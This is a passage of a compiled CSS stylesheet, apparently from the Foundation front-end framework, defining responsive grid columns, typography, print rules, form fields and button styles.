  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.33333rem; }
  h4, .h4 { font-size: 1.11111rem; }
  h5, .h5 { font-size: 1rem; }
  h6, .h6 { font-size: 0.88889rem; } }

a { line-height: inherit; color: #de0000; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #bf0000; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #004596; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #de0000; color: #004596; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #004596; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #003778; color: #000; }

.button.secondary { background-color: #de0000; color: #000; }

.button.secondary:hover, .button.secondary:focus { background-color: #b20000; color: #000; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #fff; color: #004596; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #004596; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #de0000; color: #000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary { border: 1px solid #004596; color: #004596; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #00234b; color: #00234b; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #004596; color: #004596; }

.button.hollow.secondary { border: 1px solid #de0000; color: #de0000; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #6f0000; color: #6f0000; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #de0000; color: #de0000; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #fff; color: #fff; }

